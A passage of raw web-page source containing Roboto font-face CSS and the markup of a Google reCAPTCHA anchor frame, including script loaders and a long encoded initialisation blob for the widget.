  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="J0WVXz2Natno4PIZc6sQEw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="J0WVXz2Natno4PIZc6sQEw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="J0WVXz2Natno4PIZc6sQEw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22ajTCkMOBwo3DrEXDnsKdwrJEw7rDt8OOKcKCw4Eqw5PDucOsaMKrAcKhw7/[base64]/DvFwsw6FzdCVyeQV6w4ZGQw9ow6DDvidMMcOla8KnBSRRLBLDlcKOwrhDwpfDhX4Qwp/CgjZ7KsKVVsKwZlDCqGPDtcK3AcKLwrrDmcOGD8KDcMKvOyUYw7N8wrfCszpBTcOEwrA8wqHCncKMHyXDtcOUwrl0EWTClBpHwrbDkXbDkMOkKsOKXcOffMO+BCHDkXohCcKnVsOTwqrDjWl3LMONwoNoBgzChcObwpbDk8OBBlFjwr/CkE/DtiYtw5Ykw6RtwqnCkh40w54Owoxnw6TCjsKowpFdGzRkIH0IFWTCt1/CmsOEwqBew7BVBcO/wq1/SDFYw4EKw7bDpcK2wpRLDmLDr8KSH8ObY8Kqw6DCmMO5K3/DtS0YAMKFbsO2wpzCuncjLDgqIsOFR8KtNMKWwptmwpbCkMKRIQbCtMKXwotswqgLw7rChlAIw7s7ZRs8w6bCpl0nLV0bw7HDunwJa2/DrcOmRynDhMOqwoAqw79VcMODViNJbMOYA1dfw79mwrQgw4rDlcOkwqIXKStgwoVgO8Otwo/Cgm1cfgRAw5AFF3rClsKEwptKwqIrwpHDs8K/w7kvwppnwrDDtsKOw4TCjlXDs8KBdjFlOk1xwoZtwoB2U8Ozw7TDklU/EgzDlsKtwoJdwrwIRsKsw6teV27Ckz5Hwp0jwpzCnDHDlhU3w53Dr0/CpyHCqcO5w4A+OQw4w61tPMKKYcKJw6XCsF7CsybCqS/DnsO6w5fDgcKac8OtFcO/w5R+wo0WGFJXa8OJEcOHwpswU05sAWw/asKSH2l0aybDh8KDwrwwwo4KMBfDvMOKXcOjFMKpw4PDkcKPHAhCw7TCuwN8wo1PAMK8TsKgwonCtmPCv8OjZ8K6wqFMXR/Ds8OLw4x/[base64]/[base64]/[base64]/ClsKUccOWw4HDkGUjw5VXw4xIXcKdKMK8wps2CsOnwrIkw5AxQ8OTw7AEGTLDj8O6w5U/wpgaf8K9PcO4wrTCi8OUYStnNgfCigHCgQbDmMK9fsONwrjCtMODNDQDATvCixkUKz98LsK4w6g3w7AbQ2wCHsO0wp4yUcKiw4xvbsOKwoMCw6/CsXzDo192SMK7wq7CmcOjw77Co8Oqwr3CscKgw7TDnMK/[base64]/AMKVbcKiwpfCkRvCgsKHR8K4L20tw4PDl8KWw7wNKMKow7XCgwnDrsKwNcKvw4pSw5jCjsOkwo7CsAM6w7oKw7jDt8OAOsKAw4HCjcKLZsOkHhVRw6hjwpJxwoLDuhHCh8OHBBE7w7nDgcKJdy45w5/CosOdw7Icwp3DncOow4rDtWdEXnLCrCUlwpvDrsOmFxjCpcOwYMKXJMOUwp/DryhFwo/[base64]/[base64]/CjCcrwq7CiEvDlMKOXHjCmcO9w6NhFcOhIMKhQGTCrxU2wqjDvBzCi8Khw7vDqMK2Ghs8wq11wqxoG8KYK8KhwpLDvU8ew7XDuRkWw4fDp1XDu0ENwr5aOMKVSMOtwrp6MUrDkHQCc8KoE2HDn8K2w6Jyw41gw5Q+w5nDhMK9w7HDglDDn0scG8OCRyV/T33CoHlVwqfDmFTDqcO2Qjsdw4MXHW1mw7DCjcOuLGrCklghSsOfB8KYC8K1d8OYwop7wrPCnnpOInLCg3LDjHbDh0dqeMO/w7piLsKMNh1Vw4zCu8KZYXNzXcOhB8KoworCkwHChDQhKU4jwpzClW7DgmzDjXZaBQRuw6jCtVfCscO+w7sHw69XUlJfw7ZjM2BxM8ONw6Miw4oCw49UwoTDusKNw53DpADDjRrDssKSWh9wQl/Cl8OTwqDDq0HDvih3fSbDi8OzSMO8w7ZRT8KBw7DDnsOgIMKodcOWwrEmw6d/w4JZwrHClVLCiFg+TMKNwplawqoZbn4ZwoJmwonDuMKkw6PDsWpIScObw4/Cl29twprCoMOSf8KLEXPCp3PCj3jCsMKJDWPCpcOwLsKBw4lEVD8Eaw3DgsOKRzTDkmA2ORdRJFHDsVbDvMKsB8O/[base64]/Dk8KYEi/CmMOaSMKVwofDhj/DhcKhF8KuTRd7N1keK8Kcw7bCh1/DvcKFLsOYw6/CqCLDocOswos1wochw5QXGsKrdSrDk8K1w67CvMOKw5cSw60mK0DCrzlAbMOxw4HCiXrDnMO+f8O0U8Ksw5Alw4HDvS7Cjwt+XsO1ccOBCRRqFMK1IsOawowZacOVAyHCkcKVwpLCvsKDY3TDrklQecKCKQbDocOMw48Kw7ljPBAIR8KmesKYw6TCp8OUw5/CncO8w6LClnTDrcKPw6VdAwzCnU7CusKbT8Osw7nDhFJ4w7TDoxxTwrLCoXzDrRRkdcO5wo8Mw4hfw4fCpcOXw6TCozReYyHDisOOP0dWYsKmwrQ9L2/[base64]/wox3GyXDvkE6JsOFw79WwqjCocKzX8O0QcOLwpnDpMKCATM0w5jDgsO3w4V9w7fChUXCrcOOw4pawqpOw77DvMO1w4xlET3CjHt4wr8awq3DksO0wrpJPklnw5czw4jDgVXCkcOyw4B5wrtSwpsuU8O8wo3ClG9qwrQdO1ISw53DhG/CqwZsw7wxw4zCtlrCrhjDuMOJw7FVDcOxw6bCrDMmNMODwqEsw5NDasKBf8KCw7lTcB1GwoQXwpgkHjV/w5klw45SwqoHw4EXFDsWXQlmw6caIDNUIcK5bkPDiX51HhxzwrcePsK1a0HCo1fDqlheTEXDuMKAwqBYZlvCl3LDsTLDlcOJIsK+ZcOqw5wlAsK7O8OQw6UPwrzDpDBSwpMSA8OiwpbDtcOMZcOXJsK0Xg/DucOIWcOzwpR6w5EDEVkzT8KOwrbComXDlGLDsEjDnMObwohQwqt8wqLCinlTLFxXw6RtWCzCoScHTBvCqU/CrTtDAEMDBErDpsOzLsOcK8OWwpzDrGfDpcOINcOsw5hgWcOVQWnCvMKMJ0d7LMOJLn/DpMOkcxnCh8Kdw5fDqsOkHcKPI8KGPnEiGA7Du8KAFDnDmcK7w4/CisOsXwrCrSUUCsKRG3/CuMKzw4oeNMKfw4JJIcKtRcK6w5rDkMKewojDscO3w5YHM8KNwowadhkCw4TDt8ORYVZSKS1CwqM6wpdKVMKjYcK9w7lHBsKawoU/w5Zgwo7CoEAsw7xqw6EoIzAzwoPCsw5ie8Oiw7B2w48Vw5VMacOdw57DgcKhw4Y5asOoKEvDjxrDqMODwqTDkVPCumvDosKQw4zClTTDuT3DqA/DrMKZwqjCmcOYAMKjw6Y9ecOOSMK/BsOKPcKXw4w0w48FwojDpMKHwppHP8Kww6XCuhVvfcKBw700w5Qhw7dJwq9dbMKAVcKoPcOLPxoJaAd0IiHDviHDnsKHDsKcwqpTchgwBsODwpLDlGTDmn5lBsKow5XCv8O/w57Dv8KrDcO5w5/DgxvCtMOAwobDrW5LBsO/wpFKwroxwrtpwpUtwrZTwqVMH1NNH8KLYcKywrFCQ8Kvwr3Cq8KSw7vCq8OkQMKoGEfDocKQW3QCFcO5ITzDtcKmP8OeQSAjEcOqDyZWwqrDqGQDD8KDwqMcw5LCnsOSwpbCm8KbwpjCq0TChgbCnMOoP3NFeC8mwqHCkE/DklnClC7CoMKow7UnwoNhw6xWQyhyeh3DsnQ0wqgowoJOwoTDgBXDgnPDu8KqHwhjwqHDtsKbw7/DnyXDqMKwfsOLwoBOwrUGAT0tXsOrw7XDm8Otw5nCp8KgO8KETBfDiQhSwobCn8OMD8KDwqlGwodCPMOvw5BeeXvCmMOcwoxPCcK7FSTCocO/[base64]/wpTCmzfDqlxBw7/Di2zDgMKZw6BHfsKwwqbDp33ChTzDq8KowpR3SgEawo4mwrUZKMOVLcO2w6fCsj7Cjj7ChMKsRDx3asKvwqTCrMOVwr7Dv8KkJzICZhvDhTXDj8KiQ3RResKuZMKjw6rDhMOJK8K/w6gRQsOMwqNAScO4w7nDlg9Ow5/DrcKaF8O8w7Fvwol0w4/CgsOQSMKQwr9Dw5DDvMKKU1DDiQtpw6vCjsO4fgzDgWTCvsKZGcO1CCbCncKRacOpXVE6woZnFcKFXSQIwrk9KBokwq9LwrsXMcOSNsKWw54aWUDCqwfCpzsDw6HDr8K6wogVecKWw4/CtzHDn3bDmFhiFcKlw5vCkRnCo8OJGMKJJcO7w5M4wr9TBVFcLn3DkMOiNBPDmsOowqzCpsK5IVUFYsKRw54DwqzClkFjZCtRwpRvw4kmCW9KUMOTwqVtUlzCpkPClwYzwozDtMOSw4cPw7jDqCdkw6vDu8KrS8OgMF5mcFYawq/DvTPDmipvT0/CoMOuc8KXwqVxw7t8YMKywqDDvF3DkQlSw6YXXsOzbMKzw4TDl3JHwp54eC/DpsKuw7rDnW7DscOqw7tYw4oKUX/CsG5lUVrCiDfClMKWBcO1PcKQw4HCl8OswpIrAcOowqYPekbDtsO5HVbCmWJbPWDDmMO9w5bDq8OIwppFwp7CqcOaw7pQw7hbw5cew5bClw5gw40JwrwNw5o2Z8K/[base64]/w60wKRvCh8KHD8OHw7/[base64]/DhX3CmMKwwo/Dn3s7WlUcw4JmJRXDpQthw5g/GcK3wrXDmEnCuMOfw45qwqLCrsOzQsK1RG7CjMO0w4jDmsOtVsObw7rCnsKnwoAowrQiwrNgwoLCl8ONw7YXwpHDscKGw5DCjwZfGMOoSMO9Qm3CgWIMw5bCu0Mlw7DDrxBCwp0gw4rCmirDhWRSLsKUwpQdacO9JsKmQ8KSw7J2wofCqE/CjsKfFEE9Cg7DgEbCryhlwqt4FMOAG3piN8OywrTDmV1dwq5uwpzCkBxIw4PDsm9IRR3Cg8Onwp07U8OQw6XChMOOwpVWKFTDi1cTAVIMPcO6IUFzcWPCrsOtZj54YHVVw7XCnsOqwqHCjMO1ezk8PsKJwp4GwqMGw4rDlcKBZDTDozIpf8KcWGXClMKNIB/CvsOcE8Kxw790wpfDnlfDunPCmADComzChUvDmsKdMAMqw6xvwqooEMKHd8KiCjlIGDDCmnvDpSHDlE7DjkPDpMKIwplZwpjCmsKTGQ/DlTzCtMODJTbCnRnDhcO3w4xAS8K1HRIbw5HCiDrDtSjDr8OzBMOjwqjCpgwmcSTCgDXDllDCtgA2TC7Co8Ogwr8Rw6nDksOoZhHCumZ7CmfClcKhwr7DkRHDt8ODRlTDqMOMAyNtw60UwonDncKKZR/[base64]/CpsKlPnbCucKUSAsqw6N4w40ZQDHCnMOQLRnDnVsOUhA2eBE8wpMxXzLDuE7Cq8KrFnVxVcOoYcKUwpUnB1TDqG7Dt1kxw6wHdlDDp8OUwpTDjDrDtMOuX8OrwrY7HzpSaAzDlz9HwojDpMOXHhzDvsKlATd5M8O7wqHDqsK5wq7CsD/CqcKED2vCmsKow7glwonCuD/CpsODFcOLw4AaD08cw5bCqChCMC/DrF1maVo+wr03w4HDkMKAwrcsDWBhM2t5wonDrWDDs0YsBMOMFW7DgMKvMi/DpxjDjsKHQR5iQsKIw4LDoGgaw57Co8O5SsOhw4LCs8Oew51Hw53DocKxZwvCvVkDwqDDpcODw6gDfgfDkMOsd8KFwqwEE8OOw4XCs8Ohw6jCksOpJ8OtwqHDncORTAcGSxVpD24Pwo4kRxhtNX4xFcOgMsOcGmvDicOEPz0/w7nDrkXCvsK0R8KdDMOmwqjCkmQxbilLw4tSG8KDw5cEHMOdw5vDsV3CsDdGw4/DlGQAw4hrJnlRw4nClcOWPkvDtMKJNcOracKXUcOow6HDi1TCiMK7GcOCGV3DpwjDk8O5wqTChwR0WMO8woRuBG9MZm7Chm4nKsKGw6xHwoYoYUrCqVTCsWplwqZLw5fChcOwwqzDucKkAhlHwrMRJsOHYnQoVh/[base64]/CsktMw4XCtEEZEnzCmQIebXDDsDkBw67CpMOJHsOVwoPCu8K9NMKEI8KQw6JCw4x/wovDlRXChDA7woPCujJDwoXCkSnDjMOoMcKie3d1OMOVLCMlw5vCvcONw6tgRMKoXknCkyTCjyzCnsKfJSlsb8Ojw6HCpy/[base64]/[base64]/JMOqwqnClWYCRMOtwqV4V8OnwpNfw4rCscKBDTzCosKgRGPDlS8Tw7YKT8KCfsONG8K3woQnw5HCvQULw4Qvw5w5w5kuwrF2WsK4IFBWwr5CwqVaEwrCrcOSw6vDhSNYw6NWUMK+w43DgcKDZTI2w5jCoEbCggDDsMKsQhoqw6rDsXY/w4TDry9JQWjDs8OQw5kdwpnClcKOwoIjwrRHC8OLwonDiUfCvMOvw7nCgsOnwqIYw5QANizCghhmwpVrw4xuBR3CqC8xM8KrSg8WThnDn8OPwpXCmXzCqMO3wqFcFsKICcK+wq41wq7Dg8OUVsK/w4UBw7wTw4xLXH/Do2VuwogLwpUfwozDq8OsEcOfw4LDuzALwrMeeMOWH3DCnwAVwrgJAxhZw4XDsQBaUsKrNcOeYcKVUsK7SB/[base64]/Dq8KeTMKTahQka3XCkMKtXMK1Rl1Xw47DmQcyFsOOOzJiwq7DgcOLa3/CjsKzw5M3OsKTc8OKwpdDw6pnbMODw55CKQFaXCZybX/[base64]/CnE5fwrcQV0fDvDzCklvClXjDrcODw7HDg8O2wo3CpTnDmHPDksOvw7daPsK+w4IOw7PCqWMWwodyLy/DuVTDqsKiwosMUU3CgCjDs8KaalbDkG0BIXMnwpAgK8OGw6fCrMOMXMKYWxRkZkIdwptUwrzCkcK5PRxITMK2wqExw6tETTAXFWvDiMKTUAsadAHCn8Kzw4LDnU7Cg8OxYD0fBhbCrMKqADDChMObw4HDuj3DqRUOcMKew4hvw5HCvyw/wo/Dvld0CsO7w5dnwrx6w6xmMsKXRsKoP8OCZcKRwp8CwoINw44zUcOnNcObKsOLwoTCt8KiwpPDojhtw7zCtGk2GcOidcKpZsKqfMOqEjpfcMOjw6rDt8OIwr3CnMKpY1NuXMK1Wjl/wrnDo8O/wrHCk8O/W8OdMVxzShN0a0NDCsOiSsKbw5rCr8OMw7pVw7HCmMOSw4pYTsOTaMO5ScOdw48iw47Ci8OgwrfDi8OjwqZcIEPCvnXDgcORT3/CusK1w43DvgHDokrDgcK+wqhRHMOcTcOXw6LChxPDjxhRwoDDnsKIRMO9w4PDncKBw7t/[base64]/CocKUw67CtE52w5bClSXDvjnDvsKOw5k7bUkhWsKNw6/CgcKSXsOIw7dSwpUqwpReWMKEwrFiw7E2wq5rPcOVMwt5B8Kuw65xwonDtcOSw6lqwpLClyzDsBTDp8OFOHpJOcOLV8KCBBIaw4BNwq5wwo1twrgew73CrnHDp8KIG8Kuw7cdw4DCoMKQLsKUw7jDk1NMYhHCminCqsKnXsKoL8O1ZRVPw7BCw4/DplhfwoTDukYWFcOdfXvClcK0J8OKOHFED8OOw4YQw6Jhw4TDmh/DrwRnw4AHT1TCn8OAw6/DrcKqw5gMaSMlw6BuwovDvcOww48kw7MLwo/ChGUcw4VEw6hzwpMVw7VGw6jCpsKxA2jCuSFKwr5ubgkfwoTCnsOtHsKyMUHCp8KJdMK+wrjDlMOADcKyw5DCjsOAwrp6wpk7fMKnw4YBwpgtJRZ9Q3FIBcK/fmHDvsKnUcOAQ8KQw4krw4pzDiQTfcOdwqLCjDhBAMK9w73Cs8Ouwo7DqBhjwp7Cs0hlwqAVw4B2w6jDv8Opwp41dcKtOWhLdQbCmCRtw4JUO3o0w4PCiMK9w6bCkn80w7zCncOEbwXCh8O2wr/DisOWwrDCn1jDl8K7bcK8PMKVwpbCiMK+w57CscKDw5bCj8KzwrFAY14MwpLCi17Ckz0TN8KxcsKlwpLChMOHw5U0wo/[base64]/DtXXCpkdvw4HDvUDDucKBwrIVw7YxZcKwwpLDgsODwrxLw61aw6jDgk/DgTluf2rCl8ODw6zDg8Kdc8KawrzDniPDiMKtZcKOEiwpw6XCkMKLHXMCRcKkcA8Ywp0Awqwpwoo3Z8KnG37CmcO+w54uRMO6WjR/w7M/[base64]/DlBbCuyxcDsKXP3lpNzIJwpRCW8OBw5U4D8KHQRVpSlDCnR7DkcKTBz/CnjIaI8OoI3fDg8OnK3HDk8OuTsOFdisuw7DDg8KiXyvCtsOSXETDm287wp4PwopMwoEiwqIVwpUDS2jDoCPDnMO7WjwOLUPCocKQwpdraEXCtcK4T1jDq2/[base64]/[base64]/woHDrMOzwo3Ck8KhNxwQw7QWbsKmMhXCsUXDpsOPw5RQVlAiwqQ9w69JJsK6FsOnw5MoYjZNAhDClsOiH8KTZMKtS8OYw7kiw74uwqjClcO8w70oJjXCi8K3w7tKOHzDnsKdw7bCi8OZwrF+woVtB17DnwTDtAvDlMOYwozCpzU/[base64]/DqAphLVPDvHDDosO8dAtMw6BUOSoAL8Knf8OAZ3vCj0DDjMOqw4Y6woB8XV53wqIWw73Cvg7CiXo0JcOmH3gXwplGTcKtEMOFw7rClAhgwqxTw6XDnErDlkLDssO4OXXDvQvCjGlnw4ooUS/Do8Kdwr13DcOHw5/[base64]/w5wOcMK5wr7DgSXDuMOQXMOyCDfCvcO1RwbCr8Kew4kDworDkMO7w40POBzCnMKAQhFow4HCtSJ8w4TClzRYdlkIw6B/wpB2QMOUBSbCh3TDjcOXwo/CrB1tw4fDgMOJw6zDoMOCNMORXm/[base64]/Cv8KWwopQwqvCok7CuzBcU05oYGzDjkHDn8O0WMOrw63CjMO6wpnCr8OSwodbdkEYHjZ2GmUSPsOCwoPCjFbCnQwVwpFew6LCgMKbw78ewqPCkcKMcA8Vw6MybMKNARTDuMOiH8KEaSpXw7XDlRbDksO6cWQTMcOpwrXDhT0hwpzDpsOZw7lXw4DClFd/[base64]/DpADDrcKvwqAnwoV+QMOew6YFw7hnRcOJwr8OVcKgd0FjAcKlIMOlUlxGw6INwqTCjcOEwqV/[base64]/DtAAwHcK+w7lyJxXCssKuw5vDgnTDoxzDusKFw7gNaRxrwpYTw6zDj8K+w5h/wpXDlWRhwrrCuMO8HEhpwpVhw4MTw5oLw7wcDMOlwo5BeU9kABfCn2AiM2E2wrjCiklXGGDDvkvDrsKlPsK1albCnjlqCsKEw67Ctj0jwqjCnC/Ct8KxccK5DyM4Z8K5wpwtw5AjesOefcOgECjDkcK9F25twoTDhGR8F8KFw77DgcO9wpPDqMKyw4J9w6Y+woZBw6law4TCikpNwp8oNCjDqMKDVsKtwpIYw43DphIlw6Aew4jCr3/CqDrDmMKIwrNJfcOWMMOMRgDCrcKUUMOuwqFrw4HDqx5swrIlJ2nDiCFDw4MKYRtDSWDCuMK/wqbCu8O8fzBfwr3CqEMPa8OzHQh/[base64]/[base64]/Co2h3w6s5HUzDrzRdw7zCjCbDmMKDNgd4w7nCqSNTwrzCvxpEYCfDvxTChUXDrMOVwr/[base64]/CmkfDijNow5fCqMOpwqw/fMKSw4/CuDPDmsO7GyrDk8OpwpwMVGxfPsKiG25uw4ERcsKhwr3ChMKEcsKew5rDs8KGw6nDjTlGwrFEwqYpw4bCosO/YmjCo1jCo8KvOTwNwqR2wol4LsOkWhlmwoTCqsOew5c9LgR/[base64]/CpMKKw5bCjMOxw77CgsKIw7rCuArCg8OPwqsVwqLCjcKfBn7CqAZvX8KKwq/DnsOfwq4Dw4ZFcMO1w6lfB8ObV8OkwoLCvxABwoTDtsODVcKaw5hhLHUvwrlhw5/CrMOzwpvCmxfCicOxcl7DoMOowoHDlGIww45fwp1fVsORw7Mzwr/DpSoOW2NjworDkn7CkFcqwrt/[base64]/[base64]/wqstwrnCriXCsSvDocKOGgvCtRfCi8O0NVPDgMOkw5PCmnUZJsOqdlLDrcKqaMKOY8KYw6xDwplwwpjDjMK0wpTCrMOJw5gqwqTDisOswrHDjDTDvEljXyJMVmlTw7ReesOVwptGw7vDkkAyUG3Cr2Aqwr83wppnwrvDn2vDmixcw6/DrDk4wq3CgCLDlUVUwqFLw6oZw6YIZ3XDpcK0e8OlwqvDqsOuwqpuwoZUQBMEaxZgBFDCrz9Ef8OSwqrDiw4jRT3Dty8mHMKmw6/DnMKXQMOmw4Z6w5gMwpvCtRxDwo56NxF0fQRYdcO1FMONwohSw7jDpcK9wogIFsOkwoJhEMO6wqgYfDsswoU9w4/DvMOWccOwwrzCuMKkw7vCmcOQJFkmDAjCtxdCbcONwqzDgBPDowTCiUfCs8OPw7R3JwHDmS7DvsKRecKZw65rw6xRw4rChsOvw5lIeCvDkBdUQX4bwqPDmMOkE8ObwpnDsH1two5UBh/DnMKlRsK/HsO1OMKzw5rDhU13w4fDu8KWwrhVw5HCr1fCtsOvZsOow5sowrDChRvCs3x5f07CtMKpw5BjTmHCnDjCl8KJVRrDliAQYgPDtBnChsOtw5gaagtpNsKpw6/CjWd/wobCqsO9wqkCwodMwpIMwrohb8K3w6vCmsOEw7Q2MQxhf8KOc2rCr8OoE8Kvw5trw5YRw41VRkgCwoXCqsOWw5HDs1oyw7hUwpxlw4sFwr/[base64]/w6PDqcKww7TDmVTCnsO6w7rChsO5csKNGy84AsKBYGNYPHZlw45iw57CqEDDgXzDhMKIDV/DiEnCo8OiJcO+wpTCtMOHwrI/w7nDrQvDt1hsFUI9w57ClxXDisO+worClcKEMsKtw5w+PRhVwpAMB0hSVGVnIcOUZArDkcKUNVM4w5NJw7fDtcKSUMKeaznCjQVUw6wLKkbCs34teMO/woHDtUTDjXJ6XMOFUgl6wq3Dlm4ow4A2CMKYw6LChcOmCsKCw53ClXzCvXEaw4lSwo7DrcOPwqg5GsOZwovDp8Kxw6AOdsKlUsOxC1/CnjHCsMOaw71oSMOPHsK3w6sKHcK8w5LCrHsKw6HDsAPDmh8ENgNTwrYNSMKnw6/CvFTDlcKuwpfDkxEyMMOcWsK1MlvDkwLCg0MeBSPDnXB5FcOfCVDDu8OCwpVZCVfClUHDgzTDh8OXHsKHZcK4woLDuMKFw7snSxlwwqnDrMOgNMOdDx9jw7wrw6nDsDANwrjCgMOVwr3CkMOIw4MoSWZZFcOqY8KSw53DvsKSBz3CncKWwps4KMKwwokFwqsww4/Dv8KKNMKMBD5yWMO2NDjCv8KUcVF3w7JKwr9AfsOnecKlXVBUw4kWw47Cg8K+XXDDg8KhwqfDtC8pAsOBaGEeOcOPFznCicKgScKOfMKCK3/CrhHChMKWSkE4cip5wpo8dStQw7fCm1PCtjzDiBHCvQR1N8O7HHEWwpNZwqfDmMKaw6PDqMKgTwF1w7HDnw9Kw50uezocdBLChgLCtkPCt8KQwokdw5/Dv8Ozw69YJTsPeMOGw53CqwbDtlbCvcO1H8KkwqXClFzCncKUJcKFw6wYAFgOIMOCw49CO0zDscO+A8ODw6fDnDMbZAzCljc1woZMw5/DrSjCo2cCwrvDn8Ojw4Ajwq/Dom4ZdMKoUGU3wrNBM8KAfzvCusKATTPDm2Biwo8/[base64]/CuQAAw4TDgsK5w7DDnWbCgFTCoCZDNcObPMKkFVDDnMODw483w7knXgDCjyDCoMO0w6jCrcKBwr/[base64]/DicKBw7BDw69Qw4HCnCZ3UMKew7jCksOWw7HDtRfDm8KJClcDwoI4acK2w6MJc2XClWDDpk8